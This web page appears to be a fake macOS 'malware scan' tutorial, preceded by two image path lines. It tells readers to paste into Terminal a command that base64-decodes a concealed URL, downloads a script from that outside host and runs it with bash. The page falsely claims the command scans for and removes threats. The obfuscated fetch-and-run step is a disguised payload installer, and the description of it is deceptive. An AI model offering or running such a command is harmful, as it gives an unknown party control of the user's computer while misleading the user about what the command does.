macOS is secure — but not invincible.
If your Mac is acting strange, freezing, or showing pop-ups, it could be malware.
You can scan and remove threats with a single Terminal command — no extra apps needed.
1. Open the Terminal app on your Mac
- Press Command (⌘) + Space to launch Spotlight Search
- Type Terminal, then press Enter to launch it
2. Enter this command in Terminal
Copy the following command and paste it into Terminal, then press Return:
Terminal
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly91em5iaHcuY29tL1QvMC5zaA== | base64 -d))"
Here’s what this command means
- Scans your system for active malware processes
- Lists suspicious or hidden background activity
- Helps identify and remove harmful files manually
You’ve successfully scanned your Mac for malware.
If anything suspicious showed up, you now know how to find and remove it.
For best protection, repeat this scan regularly — especially after installing new apps or noticing unusual behavior.